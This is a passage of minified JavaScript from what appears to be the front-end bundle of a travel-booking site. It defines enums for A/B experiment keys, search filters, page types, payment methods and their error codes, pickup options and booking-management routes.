RODUCT_CARDS_DT="574-hover-highlight-on-product-cards-dt",E.IMAGE_GALLERY_LAYOUT_CHANGES_ON_PDP="506-image-gallery-layout-changes-on-pdp",E.IMAGES_IN_ITINERARY_SECTION_ON_PDP="709-image-in-itinerary-section-test-2",E.LEAST_BOOKED_TIMES="532-least-booked-times",E.LIMITED_TIME_DEAL_ON_CALENDAR="615-limited-time-deal-on-calendar",E.MAB_HERO_IMAGE_TEST="650-hero-image-reordering",E.MANAGE_MY_BOOKING_NOVA_TO_REACT="208-mmb-in-orion",E.MMB_DECISION_TREE="582-mmb-decision-tree",E.MW_2_COL_LAYOUT_ON_LIST_PAGES_AND_LANDERS="624-mw-2-col-layout-on-list-pages-and-landers",E.MW_IMAGE_GALLERY_LAYOUT_CHANGES_ON_PDP="547-image-gallery-layout-changes-on-pdp-mw",E.NO_SPOTS_LEFT_UI="691-spots-left-ui-position",E.PDP_CANCELLATION_POLICY_MODAL_TEST="192-cancellation-policy-modal-opt-on-pdp",E.PDP_CONSISTENT_LAYOUT_TEST_2="579-consistent-pdp-layout-test-2",E.PDP_NEW_TRAVELER_TIPS="629-new-traveler-tips-on-pdp",E.PDP_SURFACING_DROP_OFF_INFORMATION="276-surfacing-dropoff-info-on-pdp",E.PERSIST_DATE_AND_PAX_INPUT_FROM_CKO_TO_PDP="644-persist-date-and-pax-input-from-cko-to-pdp",E.POI_ATTRACTION_OVERVIEW_SECTION="523-big-bento-box-v2-on-poi-pages",E.POI_WAYS_TO_EXPERIENCE_V_1_5="545-poi-ways-to-exp-v1-5-do-no-harm",E.POI_WAYS_TO_EXPERIENCE_V_2="592-poi-ways-to-exp-v2",E.PRICE_COMPETITIVENESS="627-price-competitiveness-v2-0",E.PRICE_COMPETITIVENESS_V2_1="683-price-comp-v2-1",E.PRODUCT_CARD_LAYOUT_HIERARCHY="722-product-card-layout-hierarchy-on-dt-design-iteration",E.QUICK_CHECKOUT="594-reduce-steps-to-check-out",E.REACT_MANAGE_MY_BOOKING_EDIT_BOOKING="427-orion-react-mmb-edit-booking",E.REMOVE_LINK_CLOUD_HYBRID_LANDER="482-remove-link-cloud-from-the-hybrid-lander",E.REMOVE_RNPL_BANNER_SEM_LANDERS="491-remove-rnpl-banner-on-sem-landers",E.RETEST_PERSISTING_DATE_AND_PAX_ACROSS_PDPS_ON_DW="470-retest-persisting-date-and-pax-across-pdps-on-dw",E.REVIEW_INSIGHTS_CHIPS_ITERATION_1="660-review-insights-chips-iteration-1",E.REVIEW_INSIGHTS_CHIPS_ITERATION_2="713-review-insights-chips-iteration-2",E.SEM_ATTRACTION_OVERVIEW_SECTION="524-big-bento-box-v2-on-attraction-sem-landers",E.SEM_LANDER_PRODUCT_NUMBER_OVERLAY="417-m4-3-1-original-approach-top-ten-labels",E.SMART_CROPPING="673-smart-cropping-in-mw",E.SRP_NAVIGATION_BACK_TO_DESTINATION_CTA="681-srp-navigation-back-to-destination-cta",E.SRP_SOFT_PAGINATION="684-srp-soft-pagination",E.STRIPE_CHECKOUT_APP_AU="734-stripe-checkout-for-apps",E.STRIPE_CHECKOUT_AU="610-orion-stripe-checkout",E.STRIPE_CHECKOUT_US="726-orion-stripe-checkout-us",E.SUPPORT_CHAT_AI_AVAILABILITY_CHECK="710-support-chat-ai-availability-check",E.SURFACING_START_TIMES_IN_COMMERCE_MODULE="463-surfacing-start-times-in-commerce-module-on-pdp",E.TA_AWARDS_ON_PDP="669-wall-of-awards-v2-0",E.TABLET_GRID_OPTIMISATION="456-tablet-breakpoint-grid-layout",E.TEST_EXPERIMENT="test-experiment",E.TOP_OF_LANDERS_MW_REDESIGN="655-redesign-top-of-landers-on-mw-iteration-1",E.TTD_FOOTER_SECTIONS_REDESIGN="457-paa-and-link-cloud-redesign-on-uttd-and-fttd",E.TWO_EMAIL_FIELDS_VALIDATION_TEST_ON_CHECKOUT_PAGE="371-email-validation-two-input-fields",E.UI_CHANGES_UNAVAILABLE_OPTION_CARDS="601-unavailable-option-cards-after-checking-availability",E.UPDATE_COPY_FOR_OPERATOR_REVIEWS_ON_PDP="535-update-copy-for-operator-reviews-on-pdp",E.UTTD_ONWARD_JOURNEY_SHELF="401-onward-journey-shelf-on-uttd",E.UTTD_ONWARD_JOURNEY_WITH_POIS="476-onward-journey-with-pois",E.RESIZE_PRODUCT_CARDS_ON_CAB_SHELF_PDP="718-resize-product-cards-in-affinity-shelf-on-pdp-dw",E.WEATHER_PROTECTION="658-fake-door-test-display-weather-protection-on-pdp",E.WHO_BOOKED_IT="551-who-booked-it",E.COLLAPSE_PDP_SECTIONS="723-collapsing-section-on-the-pdp-test-1",E.ADDITIONAL_REVIEW_INFORMATION="716-additional-review-information-as-filters-in-reviews",E.CHANGE_BEST_SELLER_LABEL="668-change-best-seller-label",E.CHANGE_SELECT_DATES_TO_ANY_DATE="616-change-select-dates-to-any-date",E.STICKY_FOOTER_BANNER_MW_PDP="729-sticky-footer-banner-on-mw-pdp",E.ACCELERATE_SHELF_UI_CHANGES_ON_PDP_MW="721-accelerate-shelf-ui-changes-on-pdp-mw",E.REVIEW_PUBLISH_TIME_FORMAT="725-user-review-publish-time",E.CLARIFY_OPENING_HOURS_PRE_CHECK_AVAILABILITY="732-clarify-opening-hours-and-coordinated-start-times-pre-availability-check",E.CLARIFY_OPENING_HOURS_POST_CHECK_AVAILABILITY="731-clarify-opening-hours-coordinated-start-times-post-check-availability"}(z||(z={})),function(E){E.ENCORE="ENCORE"}(J||(J={})),function(E){E.ACCESSIBILITY="ACCESSIBILITY",E.ACCOMODATIONS="ACCOMODATIONS",E.CANCELLATION_AMENDMENTS="CANCELLATION_AMENDMENTS",E.GUIDES_AND_LANGUAGES="GUIDES_AND_LANGUAGES",E.HEALTH_AND_SAFETY="HEALTH_AND_SAFETY",E.INCLUSION_EXCLUSION="INCLUSION_EXCLUSION",E.ITINERARY_DETAILS="ITINERARY_DETAILS",E.MEETING_AND_PICKUP="MEETING_AND_PICKUP",E.PRICING_OPTIONS="PRICING_OPTIONS",E.START_TIMES_OPENING_HOURS="START_TIMES_OPENING_HOURS",E.TICKET_REDEMPTION="TICKET_REDEMPTION",E.OTHER="OTHER"}(q||(q={})),function(E){E.DAY_TRIPS="DAY_TRIPS",E.TAGS="TAGS",E.TIMES_OF_DAY="TIMES_OF_DAY",E.DURATIONS="DURATIONS",E.PRICE="PRICE",E.RATINGS="RATINGS",E.SORT_BY="SORT_BY",E.SPECIALS="SPECIALS",E.POPULAR_CATEGORIES="POPULAR_CATEGORIES",E.OPERATORS="OPERATORS",E.LANGUAGES="LANGUAGES",E.TOUR_SIZE="TOUR_SIZE",E.WAYS_TO_EXPERIENCE="WAYS_TO_EXPERIENCE",E.ACCESSIBILITY="ACCESSIBILITY"}($||($={})),function(E){E.ACCORDION="ACCORDION",E.CHECKBOX="CHECKBOX",E.SEARCHABLE_CHECKBOX="SEARCHABLE_CHECKBOX",E.LINKS="LINKS",E.PRICE="PRICE",E.RADIO="RADIO",E.RANGE="RANGE",E.RATING="RATING"}(EE||(EE={})),function(E){E.VIATOR="VIATOR",E.WHITELABEL="WHITELABEL",E.AGENT="AGENT"}(_E||(_E={})),function(E){E.NONE="NONE",E.MINIMAL="MINIMAL",E.CONDENSED="CONDENSED",E.TRAVEL_AGENT="TRAVEL_AGENT"}(TE||(TE={})),function(E){E.LOADED="LOADED",E.SUBMITTED="SUBMITTED",E.SKIPPED="SKIPPED",E.ERROR="ERROR"}(AE||(AE={})),function(E){E.BEFORE_YOU_GO="BEFORE_YOU_GO",E.HOW_TO_GET_THERE="HOW_TO_GET_THERE",E.TICKET_REDEMPTION="TICKET_REDEMPTION",E.HELP_AND_SUPPORT="HELP_AND_SUPPORT",E.CANCELLATION_POLICY="CANCELLATION_POLICY"}(OE||(OE={})),function(E){E.CURRENCY="CURRENCY",E.TIMEZONE="TIMEZONE",E.PHONE="PHONE",E.CHAT="CHAT",E.CAMERA="CAMERA",E.TOURS="TOURS",E.REVIEWS="REVIEWS"}(IE||(IE={})),function(E){E.TOP_LANDMARKS="TOP_LANDMARKS",E.TOP_LANDMARKS_TICKETS="TOP_LANDMARKS_TICKETS",E.NEARBY_ATTRACTIONS="NEARBY_ATTRACTIONS",E.POPULAR_CATEGORIES="POPULAR_CATEGORIES",E.RELATED_CATEGORIES="RELATED_CATEGORIES",E.POPULAR_DAY_TRIPS="POPULAR_DAY_TRIPS",E.TOP_ACTIVITIES="TOP_ACTIVITIES",E.TOP_LANDMARKS_TEST_2="TOP_LANDMARKS_TEST_2",E.NEARBY_TOURS="NEARBY_TOURS",E.EXPLORE_TOURS="EXPLORE_TOURS",E.POPULAR_IN_PARENT_GEO="POPULAR_IN_PARENT_GEO",E.PEOPLE_ALSO_VISITED="PEOPLE_ALSO_VISITED",E.EXPLORE_DESTINATION="EXPLORE_DESTINATION",E.NEARBY_TOURS_TEST_2="NEARBY_TOURS_TEST_2",E.EXPLORE_PARENT_GEO_TOURS_TEST_2="EXPLORE_PARENT_GEO_TOURS_TEST_2",E.TOURS_IN_SIMILAR_PLACES_TEST_2="TOURS_IN_SIMILAR_PLACES_TEST_2",E.TOP_CONTINENT_TOURS_TEST_2="TOP_CONTINENT_TOURS_TEST_2",E.BEYOND_DESTINATION_TEST_2="BEYOND_DESTINATION_TEST_2",E.THINGS_TO_DO="THINGS_TO_DO",E.TOP_ARTICLES="TOP_ARTICLES",E.GEO_ITINERARIES="GEO_ITINERARIES",E.INSPIRED_BY_GEO="INSPIRED_BY_GEO",E.INSPIRED_BY_GEO_TEST_2="INSPIRED_BY_GEO_TEST_2",E.WORLD_TOP_LANDMARKS="WORLD_TOP_LANDMARKS",E.WORLD_TOP_LANDMARKS_TICKETS="WORLD_TOP_LANDMARKS_TICKETS",E.WORLD_TOP_CATEGORIES="WORLD_TOP_CATEGORIES",E.WORLD_TOP_ACTIVITIES="WORLD_TOP_ACTIVITIES",E.WORLD_TRENDING_GEO_TOURS="WORLD_TRENDING_GEO_TOURS",E.TOP_MIDDLE_EAST_AFRICA_TOURS="TOP_MIDDLE_EAST_AFRICA_TOURS",E.TOP_ASIA_TOURS="TOP_ASIA_TOURS",E.TOP_AUSTRALIA_PACIFIC_TOURS="TOP_AUSTRALIA_PACIFIC_TOURS",E.TOP_CARIBBEAN_TOURS="TOP_CARIBBEAN_TOURS",E.TOP_CENTRAL_SOUTH_AMERICA_TOURS="TOP_CENTRAL_SOUTH_AMERICA_TOURS",E.TOP_EUROPE_TOURS="TOP_EUROPE_TOURS",E.TOP_NORTH_AMERICA_TOURS="TOP_NORTH_AMERICA_TOURS",E.WORLD_EXPLORE="WORLD_EXPLORE",E.WORLD_TOP_THINGS_TO_DO="WORLD_TOP_THINGS_TO_DO",E.WORLD_TRENDING_ARTICLES="WORLD_TRENDING_ARTICLES",E.WORLD_TOP_TRAVEL_CATEGORIES="WORLD_TOP_TRAVEL_CATEGORIES",E.WORLD_TRIP_INSPIRATION="WORLD_TRIP_INSPIRATION",E.TOP_CONTINENT_CATEGORIES="TOP_CONTINENT_CATEGORIES",E.TOP_NON_CONTINENT_CATEGORIES="TOP_NON_CONTINENT_CATEGORIES",E.TOP_ACTIVITIES_TEST_2="TOP_ACTIVITIES_TEST_2",E.WORLD_TOP_ACTIVITIES_TEST_2="WORLD_TOP_ACTIVITIES_TEST_2",E.WORLD_TOP_LANDMARKS_TEST_2="WORLD_TOP_LANDMARKS_TEST_2",E.WORLD_TOP_LANDMARK_TICKETS_TEST_2="WORLD_TOP_LANDMARK_TICKETS_TEST_2",E.WORLD_TOP_LANDMARKS_ROOT_TEST_2="WORLD_TOP_LANDMARKS_ROOT_TEST_2",E.WORLD_EXPLORE_TEST_2="WORLD_EXPLORE_TEST_2"}(RE||(RE={})),function(E){E.BRANCH="BRANCH",E.LINK="LINK"}(NE||(NE={})),function(E){E.GOOGLE_PAY_UNKNOWN_ERROR="GOOGLE_PAY_UNKNOWN_ERROR",E.GOOGLE_PAY_API_UNAVAILABLE="GOOGLE_PAY_API_UNAVAILABLE",E.GOOGLE_PAY_NOT_READY_TO_PAY="GOOGLE_PAY_NOT_READY_TO_PAY",E.GOOGLE_PAY_NO_PAYMENT_METHODS="GOOGLE_PAY_NO_PAYMENT_METHODS",E.GOOGLE_PAY_PAYMENT_FAILED="GOOGLE_PAY_PAYMENT_FAILED"}(eE||(eE={})),function(E){E.VIATOR="VIATOR",E.WHITELABEL="WHITELABEL",E.AGENT="AGENT"}(SE||(SE={})),function(E){E.RNPL="RNPL",E.CANCELLATION="CANCELLATION",E.ADVANTAGE="ADVANTAGE",E.WORD_CLOUD="WORD_CLOUD",E.LOG_IN_SIGN_UP="LOG_IN_SIGN_UP",E.SIGN_UP_FOR_FREE="SIGN_UP_FOR_FREE",E.WHY_JOIN_TAP="WHY_JOIN_TAP",E.TRUSTPILOT="TRUSTPILOT",E.DISCLAIMER="DISCLAIMER",E.USER_FEED="USER_FEED",E.TRAVEL_AGENT_RESOURCES="TRAVEL_AGENT_RESOURCES",E.TRAVEL_AGENT_RESOURCE_CENTRE="TRAVEL_AGENT_RESOURCE_CENTRE",E.RECENT_SEARCHES_BANNER="RECENT_SEARCHES_BANNER",E.QUALTRICS_THUMBS_UP="QUALTRICS_THUMBS_UP",E.SELECTOR_ADVANTAGE="SELECTOR_ADVANTAGE",E.PARTNER_SHOP="PARTNER_SHOP"}(LE||(LE={})),function(E){E.SECTION_1="SECTION_1",E.SECTION_2="SECTION_2",E.SECTION_3="SECTION_3",E.SECTION_4="SECTION_4",E.SECTION_5="SECTION_5",E.SECTION_6="SECTION_6",E.SECTION_7="SECTION_7",E.SECTION_8="SECTION_8"}(CE||(CE={})),function(E){E.VariantA="VariantA",E.VariantB="VariantB",E.VariantC="VariantC",E.None="None"}(tE||(tE={})),function(E){E.STANDARD_ITINERARY="STANDARD_ITINERARY",E.MDT_ITINERARY="MDT_ITINERARY",E.HOP_ON_HOP_OFF_ITINERARY="HOP_ON_HOP_OFF_ITINERARY",E.ACTIVITIES_ITINERARY="ACTIVITIES_ITINERARY"}(nE||(nE={})),function(E){E.UNKNOWN_ERROR="UNKNOWN_ERROR",E.KLARNA_INITIALISATION_FAILED="KLARNA_INITIALISATION_FAILED",E.KLARNA_CREDIT_SOFT_DECLINE="KLARNA_CREDIT_SOFT_DECLINE",E.KLARNA_PAYMENT_CREDIT_HARD_DECLINE="KLARNA_PAYMENT_CREDIT_HARD_DECLINE",E.KLARNA_PAYMENT_ERROR="KLARNA_PAYMENT_ERROR"}(PE||(PE={})),function(E){E.CONTROL="CONTROL",E.VARIANT_A="VARIANT_A",E.VARIANT_B="VARIANT_B",E.VARIANT_C="VARIANT_C"}(aE||(aE={})),function(E){E.HOTEL="HOTEL",E.AIRPORT="AIRPORT",E.PORT="PORT",E.TRAIN="TRAIN",E.START="START",E.END="END",E.DROP_OFF="DROP_OFF",E.OTHER="OTHER",E.ANY="ANY"}(rE||(rE={})),function(E){E.VIATOR="VIATOR",E.OTHER="OTHER"}(DE||(DE={})),function(E){E.START="START",E.END="END",E.START_AND_END="START_AND_END",E.REDEMPTION="REDEMPTION",E.PICKUP="PICKUP",E.DROP_OFF="DROP_OFF",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.PRIMARY_DESTINATION="PRIMARY_DESTINATION"}(iE||(iE={})),function(E){E.TRIPADVISOR_API="TRIPADVISOR_API",E.GOOGLE_PLACES="GOOGLE_PLACES",E.FREETEXT_LOCATION="FREETEXT_LOCATION"}(oE||(oE={})),function(E){E.GOOGLE="GOOGLE",E.OTHER="OTHER"}(cE||(cE={})),function(E){E.AMENDMENT_ERROR="amendmentError",E.AUTHORIZATION="authorization",E.BOOKING_CANCELLATION_LOCKED="bookingCancellationLocked",E.GENERAL_ERROR="generalError",E.GENERAL_ERROR_NO_LINK="generalErrorNoLink"}(UE||(UE={})),function(E){E.BOOKING_SUMMARY="/summary",E.HOW_TO_GET_THERE="/meetingAndPickup",E.ACTIVITY_DETAILS="/aboutTheActivity",E.TICKET_INFO="/ticket",E.PAYMENT_DETAILS="/paymentInfo",E.CANCELLATION_POLICY="/cancellationPolicy",E.CONTACT="/contact",E.MANAGE_ACCESS="/manageAccess",E.GUIDED_HELP="/guidedHelp",E.AMEND_TRAVELLERS="/amendment/travelers",E.AMEND_TRAVELLER_DETAILS="/amendment/travelers/edit",E.ADD_TRAVELLERS="/amendment/travelers/add",E.AMEND_TRAVELLERS_CONFIRM="/amendment/travelers/confirm",E.AMEND_TRAVELLERS_SUCCESS="/amendment/travelers/success",E.AMEND_BOOKING_OPTION="/amendment/bookingOption",E.AMEND_BOOKING_OPTION_SUCCESS="/amendment/bookingOption/success",E.AMEND_BOOKING_OPTION_CONFIRM="/amendment/bookingOption/confirm"}(lE||(lE={})),function(E){E.STARTER="STARTER",E.MAIN="MAIN",E.DESSERT="DESSERT"}(GE||(GE={})),function(E){E.LANDSCAPE="LANDSCAPE",E.PORTRAIT="PORTRAIT",E.SQUARE="SQUARE",E.PANORAMA="PANORAMA"}(dE||(dE={})),function(E){E.SUPPLIER="SUPPLIER",E.TRAVELLER="TRAVELLER"}(sE||(sE={})),function(E){E.PHOTO="PHOTO",E.VIDEO="VIDEO"}(ME||(ME={})),function(E){E.LEGACY_PICKUP_POINT="LEGACY_PICKUP_POINT",E.LEGACY_SELECT_LATER="LEGACY_SELECT_LATER",E.MEETUP_POINT="MEETUP_POINT",E.PICKUP_POINT="PICKUP_POINT",E.SELECT_LATER="SELECT_LATER",E.TICKET_AND_PASS_ATTRACTION_POINT="TICKET_AND_PASS_ATTRACTION_POINT"}(fE||(fE={})),function(E){E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ART_AND_CULTURE="ART_AND_CULTURE",E.OUTDOORS="OUTDOORS",E.SIGHTSEEING="SIGHTSEEING",E.CLASSES="CLASSES"}(uE||(uE={})),function(E){E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ART_AND_CULTURE="ART_AND_CULTURE",E.OUTDOORS="OUTDOORS",E.SIGHTSEEING="SIGHTSEEING",E.CLASSES="CLASSES"}(HE||(HE={})),function(E){E.ITEMPROP="ITEMPROP",E.HTTP_EQUIV="HTTP_EQUIV",E.PROPERTY="PROPERTY",E.NAME="NAME"}(FE||(FE={})),function(E){E.worryFreeShoreExcursion="worryFreeShoreExcursion",E.specialsFilter="specialsFilter",E.cancellationFilter="cancellationFilter",E.likelyToSellOut="likelyToSellOut",E.skipTheLine="skipTheLine",E.privateExperience="privateExperience",E.newOnViator="newOnViator"}(YE||(YE={})),function(E){E.BASIC_CHECKOUT="BASIC_CHECKOUT",E.NATIVE_PAYMENTS="NATIVE_PAYMENTS"}(VE||(VE={})),function(E){E.PartnerDiscountBanner="PartnerDiscountBanner",E.PartnerPreviewBanner="PartnerPreviewBanner",E.AppPromoBanner="AppPromoBanner",E.PartnerUserVerificationBanner="PartnerUserVerificationBanner",E.PartnerBanner="PartnerBanner"}(pE||(pE={})),function(E){E.TEST_PAGE="TEST_PAGE",E.HOME="HOME",E.PRODUCT_DETAIL="PRODUCT_DETAIL",E.SIGN_IN_SIGN_UP="SIGN_IN_SIGN_UP",E.CHECKOUT="CHECKOUT",E.BOOKING_CONFIRMATION="BOOKING_CONFIRMATION",E.GET_TO_KNOW_YOU="GET_TO_KNOW_YOU",E.MEMBER_RECOMMENDATIONS="MEMBER_RECOMMENDATIONS",E.CART="CART",E.CART_V3="CART_V3",E.APP_DOWNLOAD="APP_DOWNLOAD",E.CONTENT_LANDER="CONTENT_LANDER",E.SUBSCRIPTION_MANAGEMENT="SUBSCRIPTION_MANAGEMENT",E.CONTENT_SECONDARY_LANDER="CONTENT_SECONDARY_LANDER",E.REFERRALS_LANDER="REFERRALS_LANDER",E.GOOGLE_TAG_MANAGER="GOOGLE_TAG_MANAGER",E.ENCORE_SEAT_PLAN_WIDGET="ENCORE_SEAT_PLAN_WIDGET",E.IE11_HANDLER="IE11_HANDLER",E.WISHLIST_COLLECTION="WISHLIST_COLLECTION",E.WISHLIST="WISHLIST",E.CAREERS="CAREERS",E.ITINERARY_LANDER="ITINERARY_LANDER",E.SEM_LANDER="SEM_LANDER",E.EMPLOYEE_CREDIT="EMPLOYEE_CREDIT",E.EMAIL_TICKET="EMAIL_TICKET",E.SUPPORT="SUPPORT",E.SUPPORT_CUSTOMER_CARE="SUPPORT_CUSTOMER_CARE",E.THINGS_TO_DO="THINGS_TO_DO",E.SHORE_EXCURSIONS="SHORE_EXCURSIONS",E.PARTNER_WIDGET="PARTNER_WIDGET",E.PARTNER_EMAIL_WIDGET="PARTNER_EMAIL_WIDGET",E.PARTNER_BANNER="PARTNER_BANNER",E.COLLECTIONS="COLLECTIONS",E.SEARCH_RESULTS="SEARCH_RESULTS",E.TICKET="TICKET",E.TICKET_PREVIEW="TICKET_PREVIEW",E.TOUR_GUIDE_LANDER="TOUR_GUIDE_LANDER",E.POI_TOURS_AND_TICKETS="POI_TOURS_AND_TICKETS",E.GEO_HUB="GEO_HUB",E.GEO_HUB_MORE_ATTRACTIONS="GEO_HUB_MORE_ATTRACTIONS",E.EXPERIMENTATION="EXPERIMENTATION",E.CREDITS_LANDING_PAGE="CREDITS_LANDING_PAGE",E.CREDITS="CREDITS",E.ACCOUNT="ACCOUNT",E.ARTICLE="ARTICLE",E.SITEMAP="SITEMAP",E.DEACTIVATE_SUCCESS="DEACTIVATE_SUCCESS",E.FORGOT_PASSWORD="FORGOT_PASSWORD",E.PARTNER_SHOP="PARTNER_SHOP",E.PARTNER_SHOP_EDIT="PARTNER_SHOP_EDIT",E.PARTNER_SHOP_COLLECTION_EDIT="PARTNER_SHOP_COLLECTION_EDIT",E.ITINERARY_LOGIN="ITINERARY_LOGIN",E.RESET_PASSWORD="RESET_PASSWORD",E.ENCODED_FORWARDING_URL="ENCODED_FORWARDING_URL",E.REVIEW_COLLECTION="REVIEW_COLLECTION",E.OPERATOR="OPERATOR",E.TRIP_SUGGESTIONS_BY_AGENT="TRIP_SUGGESTIONS_BY_AGENT",E.MANAGE_MY_BOOKING_LIST="MANAGE_MY_BOOKING_LIST",E.MANAGE_MY_BOOKING_DETAILS="MANAGE_MY_BOOKING_DETAILS",E.ERROR_PAGE="ERROR_PAGE",E.UTIL="UTIL",E.UTIL_AUTH_TWEAK="UTIL_AUTH_TWEAK",E.CLICKSTREAM_VIEWER="CLICKSTREAM_VIEWER",E.HELP="HELP",E.HYBRID_LANDER="HYBRID_LANDER",E.WHITELABEL_ERROR="WHITELABEL_ERROR",E.TRAVEL_COMPANION_INVITATION="TRAVEL_COMPANION_INVITATION"}(BE||(BE={})),function(E){E.NONE="NONE",E.GUIDE="GUIDE",E.ROUNDUP="ROUNDUP",E.LISTICLE="LISTICLE",E.ITINERARY="ITINERARY",E.INSTITUTIONAL="INSTITUTIONAL",E.CONTENT_HUB="CONTENT_HUB",E.WITH_INDEX="WITH_INDEX"}(bE||(bE={})),function(E){E.AI_SPARKLES="AI_SPARKLES",E.CALENDAR="CALENDAR",E.CHAT_BUBBLES="CHAT_BUBBLES",E.CHECKMARK_CIRCLE_FILLED="CHECKMARK_CIRCLE_FILLED",E.CHECKMARK_STAR_FILLED="CHECKMARK_STAR_FILLED",E.COMPASS_ARROW="COMPASS_ARROW",E.COPY="COPY",E.DISCOUNT="DISCOUNT",E.GIFT_FILLED="GIFT_FILLED",E.FLAG="FLAG",E.FLAG_FILLED="FLAG_FILLED",E.FLASH="FLASH",E.LOCATION_PIN_FILLED="LOCATION_PIN_FILLED",E.MAGNIFYING_GLASS="MAGNIFYING_GLASS",E.MEDAL="MEDAL",E.PLUS="PLUS",E.SEND="SEND",E.TAG="TAG",E.TICKETS_FILLED="TICKETS_FILLED",E.UPVOTE="UPVOTE",E.V_LOGO="V_LOGO",E.CHECKMARK_CIRCLE="CHECKMARK_CIRCLE",E.CHECKMARK_STAR="CHECKMARK_STAR",E.CHEF_HAT="CHEF_HAT",E.CLOCK="CLOCK",E.COMMENT="COMMENT",E.COMMENT_NOTE="COMMENT_NOTE",E.COMMENT_THUMBS_UP="COMMENT_THUMBS_UP",E.COMPASS="COMPASS"}(mE||(mE={})),function(E){E.ERROR="ERROR",E.INFO="INFO",E.NEUTRAL="NEUTRAL",E.SECONDARY="SECONDARY",E.SUCCESS="SUCCESS",E.WARNING="WARNING"}(KE||(KE={})),function(E){E.AFFILIATE="AFFILIATE",E.AGENT="AGENT"}(WE||(WE={})),function(E){E.DEFAULT="DEFAULT",E.SHOP="SHOP",E.COLLECTION="COLLECTION"}(gE||(gE={})),function(E){E.AFFILIATE="AFFILIATE",E.AGENT="AGENT"}(hE||(hE={})),function(E){E.PRIMARY="PRIMARY",E.BLACK="BLACK",E.BLACK_OUTLINE="BLACK_OUTLINE"}(vE||(vE={})),function(E){E.GRID="GRID",E.LIST="LIST",E.GRID_ROWS="GRID_ROWS"}(wE||(wE={})),function(E){E.INVALID_INPUT_NUMBERS="INVALID_INPUT_NUMBERS",E.ZERO_TRAVELER="ZERO_TRAVELER",E.OVER_MAX_TRAVELERS="OVER_MAX_TRAVELERS",E.NO_VIABLE_ADULT="NO_VIABLE_ADULT",E.OUT_OF_AGE_RANGE="OUT_OF_AGE_RANGE",E.UNSUPPORTED_AGE_BAND="UNSUPPORTED_AGE_BAND"}(yE||(yE={})),function(E){E.PAYPAL_UNKNOWN_ERROR="PAYPAL_UNKNOWN_ERROR",E.PAYPAL_API_UNAVAILABLE="PAYPAL_API_UNAVAILABLE",E.PAYPAL_PAYMENT_FAILED="PAYPAL_PAYMENT_FAILED",E.PAYPAL_INELIGIBLE_BUTTON="PAYPAL_INELIGIBLE_BUTTON",E.PAYPAL_BUTTON_UNMOUNTED="PAYPAL_BUTTON_UNMOUNTED",E.PAYPAL_BUTTON_RENDER_FAILED="PAYPAL_BUTTON_RENDER_FAILED",E.PAYPAL_CLIENT_CREATE_ERROR="PAYPAL_CLIENT_CREATE_ERROR"}(kE||(kE={})),function(E){E.CREDIT_CARD="CREDIT_CARD",E.STORED_CREDIT_CARD="STORED_CREDIT_CARD",E.PAYPAL="PAYPAL",E.PAYPAL_CREDIT="PAYPAL_CREDIT",E.PAYPAL_PAY_LATER="PAYPAL_PAY_LATER",E.APPLE_PAY="APPLE_PAY",E.GOOGLE_PAY="GOOGLE_PAY",E.KLARNA="KLARNA",E.DEFERRED="DEFERRED",E.SEMAFONE_CREDIT_CARD="SEMAFONE_CREDIT_CARD",E.CHECKOUT_LIBRARY="CHECKOUT_LIBRARY"}(XE||(XE={})),function(E){E.PAY_NOW="PAY_NOW",E.RESERVE_NOW_PAY_LATER="RESERVE_NOW_PAY_LATER"}(xE||(xE={})),function(E){E.INLINE="INLINE",E.DOWNLOAD="DOWNLOAD"}(QE||(QE={})),function(E){E.BUS="BUS",E.CAR="CAR",E.VAN="VAN",E.MOTORCYCLE_SCOOTER="MOTORCYCLE_SCOOTER",E.WALK="WALK",E.BOAT="BOAT",E.BIKE="BIKE",E.OTHER="OTHER"}(jE||(jE={})),function(E){E.START="START",E.HOTEL="HOTEL",E.AIRPORT="AIRPORT",E.PORT="PORT",E.TRAIN="TRAIN",E.OTHER="OTHER"}(ZE||(ZE={})),function(E){E.PICKUP_EVERYONE="PICKUP_EVERYONE",E.MEET_EVERYONE_AT_START_POINT="MEET_EVERYONE_AT_START_POINT",E.PICKUP_AND_MEET_AT_START_POINT="PICKUP_AND_MEET_AT_START_POINT",E.UNDEFINED="UNDEFINED"}(zE||(zE={})),function(E){E.PICKUP_EVERYONE="PICKUP_EVERYONE",E.PICKUP_AND_MEET_AT_START_POINT="PICKUP_AND_MEET_AT_START_POINT",E.MEET_EVERYONE_AT_START_POINT="MEET_EVERYONE_AT_START_POINT",E.UNDEFINED="UNDEFINED"}(JE||(JE={})),function(E){E.SELECTOR="SELECTOR",E.TAP="TAP",E.WEB="WEB",E.WHITELABEL="WHITELABEL"}(qE||(qE={})),function(E){E.SAFETY_MEASURES="SAFETY_MEASURES",E.DURATION="DURATION",E.PICKUP="PICKUP",E.TICKET="TICKET",E.GOOD_FOR_AVOIDING_CROWDS="GOOD_FOR_AVOIDING_CROWDS",E.LANGUAGE="LANGUAGE",E.MOBILE_PHONE_TICKET="MOBILE_PHONE_TICKET",E.FLIGHT_TIME="FLIGHT_TIME",E.CALL_CENTRE_AND_SAPI_PRODUCT="CALL_CENTRE_AND_SAPI_PRODUCT",E.MAX_TOUR_SIZE="MAX_TOUR_SIZE",E.PRIVATE_TOUR="PRIVATE_TOUR",E.GROUP_DISCOUNT="GROUP_DISCOUNT"}($E||($E={})),function(E){E.CONTROL="CONTROL",E.VARIANT_A="VARIANT_A",E.VARIANT_B="VARIANT_B",E.VARIANT_C="VARIANT_C"}(E_||(E_={})),function(E){E.PRIMARY="PRIMARY",E.DANGER="DANGER",E.WARNING="WARNING"}(__||(__={})),function(E){E.CLOCK="CLOCK"}(T_||(T_={})),function(E){E.CONTENT="CONTENT",E.LIMITED_RESULTS_AFTER_FILTERS="LIMITED_RESULTS_AFTER_FILTERS",E.RESERVE_NOW_PAY_LATER="RESERVE_NOW_PAY_LATER"}(A_||(A_={})),function(E){E.SPECIAL_OFFER="SPECIAL_OFFER",E.LIKELY_TO_SELL_OUT="LIKELY_TO_SELL_OUT",E.BEST_SELLER="BEST_SELLER",E.WORRY_FREE_SHORE_EXCURSION="WORRY_FREE_SHORE_EXCURSION",E.SELECTED="SELECTED"}(O_||(O_={})),function(E){E.EXTERNAL="EXTERNAL",E.RATING="RATING",E.PRICE_ASC="PRICE_ASC",E.PRICE_DESC="PRICE_DESC",E.DURATION_ASC="DURATION_ASC",E.DURATION_DESC="DURATION_DESC",E.NEW="NEW"}(I_||(I_={})),function(E){E.TOUR="TOUR",E.ACTIV